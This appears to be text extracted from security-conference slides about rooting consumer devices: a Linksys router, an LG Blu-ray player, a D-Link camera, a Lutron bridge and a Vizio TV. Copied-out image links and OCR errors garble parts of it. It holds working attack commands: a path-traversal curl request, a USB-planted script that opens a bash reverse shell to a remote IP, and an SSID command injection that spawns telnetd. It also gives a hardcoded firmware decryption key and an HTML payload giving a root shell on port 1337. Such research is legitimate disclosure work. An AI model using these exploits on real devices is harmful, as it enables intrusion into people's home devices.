• curl -i -s -k -X 'POST' -H 'User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0' -H 'Content-Type: application/json; charset=UTF-8' -H 'X-JNAP-Action: http://linksys.com/jnap/storage/CreateFTPFolder' -H 'Expires: Fri, 10 Oct 2013 14:19:41 GMT' -H 'X-JNAP-Authorization: Basic <BASE64 CREDS>' -H 'X-Requested-With: XMLHttpRequest' -H

'Referer: http://192.168.1.1/ui/1.0.99.177401/dynamic/home.html' -b 'initial-tab=; visited-index=true; ui-language=en-US; modelNumber=WRT1200AC; smartmap-filtervalues=computer%2Cmobile%2Cprinter%2Cother%2Clan%2CwirelessTwo%2CwirelessFive%2Cwi relessFive-2; smartmap-filter-set=online-network; admin-auth=Basic%20<BASE64 CREDS>; current-applet=A2DB16C0-59B9-4C79-9BF2-E5A3A307F9C1' --data-binary \$'{\"name\":\"HAXHAXHAX\",\"partitionName\":\"/dev/sda1\",\"path\":\"/../../../../  $\ldots/\ldots/\langle$ ",\"isReadOnly\":false,\"groupsWithPermission\":[\"testuser\",\"admin\"]}' 'http://192.168.1.1/JNAP/'





#### LG BPM350

• Blu-ray Disc Player with Streaming Services and Built-in Wi-Fi







### LG BPM350 Pandora Application

- LG BP350 includes the Pandora Internet Radio App which
- Launcher script for Pandora checks against USB mapped paths for scripts before checking for local copy
- Create a script named PandoraApp
- Placing it in the root of a flash drive
- Plug it into the set top box, launch Pandora
- Executes the script with root privileges.





### LG BPM350 Exploit

• The following command will add a file to a flash drive, spawn a reverse TCP shell when run on the player, and execute the Pandora app normally.

• printf "/bin/bash -i >& /dev/tcp/192.168.100.126/4444 0>&1; /usr/local/bin/pandora/PandoraApp -qws -display directfb;" > /path/to/flashdrive/root/PandoraApp





## D-Link DCS-936L

- The DCS-936L HD Wi-Fi Camera
- Wide angle lens
- Super HD 720p Quality.
- The built-in night vision, motion and sound detection



e

• Version: 1.02.01



#### D-Link DCS-936L Decryption Routine

#### • Encrypted Firmware – how is it decrypted?

• With Openssl, of course

mov r0, r3 ; argument #1 for method sprintf@PLT

ldr r1, = 0x94f88 ; 0x40128,"openssl enc -d -aes-128-cbc -k  $\frac{1}{12}$  -nosalt -in db.xml.export.aes -out db.xml.export >/dev/null 2>/dev/null", argument #2 for method sprintf@PLT

- $ldr$  r2,  $[fp, #-0x1c]$
- bl sprintf@PLT
- sub  $r3$ , fp,  $\#0x3f0$
- mov r0, r3
- bl system@PLT



…



#### D-Link DCS-936L Firmware Decryption

- Firmware Update Decryption:
- openssl aes-128-cbc -k "s7.303% 4&%&oj9e" -nosalt -d -in update.aes -out "update" | | exit
- openssl aes-128-cbc -k "s7.303% 4&%&oj9e" -nosalt -d -in update.bin.aes -out "update.bin" | | exit
- Yes, the key is "s7.303% 4&%&oj9e" (no quotes)





### D-Link DCS-936L Command Injection

- Post authentication root via arbitrary command injection due to improper sanitization of the SSID field in the wifi configuration form.
- curl -i -s -k -v -X 'POST' -H 'Host: 10.255.255.1' -H Referer: http://10.255.255.1/eng/admin/adv wireless.cgi -H 'Cookie: language=eng; usePath=null' -H 'Authorization: Basic <CREDS>' --data 'wireless=1&security=0&encryption=0&wirelessBox=on&ssid=a;telnetd%20 l%20/bin/sh %26;SSID=&mode=0&optSecurity=0&optEncryption=TKIP&key=&extAntenna=0&channe l=6' 'http://10.255.255.1/eng/admin/adv\_wireless.cgi'





#### Lutron L-BDG2-WH Caseta Smart Bridge

- Home Automation Smart Bridge
- Controls up to 50 devices
	- Lights, Thermostats, Dimmers etc



e



#### Lutron L-BDG2-WH Caseta Smart Bridge UART

- Features an unlabeled UART interface
- Drops to a root shell...
- Digging around the filesystem and app, private ssh keys for communication with box and external server







### CHANGE PLACES!







## Vizio P602UI TV

- 4K Smart TV
	- HDCP 2.2, Full Array Backlit LED
- Sigma SOC
	- Utilizes Sigma SDK
- Yahoo Smart TV
	- Nobody uses this anymore
	- Why was this even a thing?







# Vizio P602UI TV eMMC Reading

- $\bullet$  First attempt Read the eMMC
	- Buy a board on ebay
	- Power board
	- Dump eMMC
		- See our Blackhat 2017 talk!
	- From here, examine the filesystem
		- Also added persistent code to start telnet, rooted via hardware





#### Vizio P602UI TV User Manual

- TV has a HTML User Manual, opened via the "hidden" Opera Browser
- User Manual has an update procedure
- User Manual downloads a tar file, uses gpg for signing
	- No good vector
- But how does it download? <script>

sigma.exec("wget https://...."); </script>





### Vizio P602UI TV Custom Apps

- Code can be executed through the hidden web browser
- Shared Library has a whitelist of allowed domains
	- Earlier included amazon.com, netflix.com, localhost, and more
	- Current version is considerably more limited
- Let's try something local, but how?
	- With a custom "app"
	- Web interface to upload apps to Yahoo servers, then download them to TV





### Vizio P602UI TV Exploit

• App can open a webpage on the local filesystem

#### e**Oploitee**.rs

• Not documented, but works

URL=file://rw\_data/yahoo/data/Widgets/Installed/5.com.exploiteers.1.widget/Contents/vizio.html

#### • Custom HTML page contains

```
<script>
var sigma = new SigmaBridge();
sigma.exec("/bin/busybox telnetd -l/bin/sh -p1337");
</script>
```
• Launch the app... Root shell on port 1337!





- So I'm totally James Bond
	- Really looks like me too, right?
- I want to spy on someone
- Clearly the \$20 AOBO Spy Camera is the way to go!



